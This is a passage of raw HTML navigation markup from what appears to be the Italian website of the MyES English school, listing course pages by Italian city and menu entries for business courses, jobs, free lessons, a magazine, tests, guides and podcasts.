				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4246" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-6267" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li id="jet-mega-menu-item-81385" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-185265" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li id="jet-mega-menu-item-4248" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-139903" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li id="jet-mega-menu-item-139899" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li id="jet-mega-menu-item-139902" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-139905" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li id="jet-mega-menu-item-139901" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li id="jet-mega-menu-item-139900" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
